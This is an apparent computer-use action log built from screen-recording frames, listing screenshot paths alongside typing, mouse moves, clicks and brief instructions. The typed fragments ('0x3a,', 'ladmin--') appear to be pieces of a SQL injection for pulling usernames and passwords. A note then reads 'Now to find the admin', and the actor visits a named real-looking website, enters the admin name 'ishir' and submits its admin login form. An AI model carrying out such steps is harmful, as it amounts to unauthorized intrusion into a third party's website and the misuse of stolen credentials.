
type("0x3a,")

type("password")

type("ladmin--")

mouse_move(14, 69)

mouse_move(356, 261)
type("Now to fi")

Finish the Notepad note with the line 'Now to find the admin'
type("nd the admin")

left_click(174, 344)

right_click(98, 337)

type("http://www.leadacidbatteryinfo.org")

left_click(457, 340)

left_click_drag(358, 69, 937, 69)

left_click(66, 155)

left_click(65, 154)

Complete Admin Name 'ishir' and submit the admin login form
type("r")

left_click(459, 276)
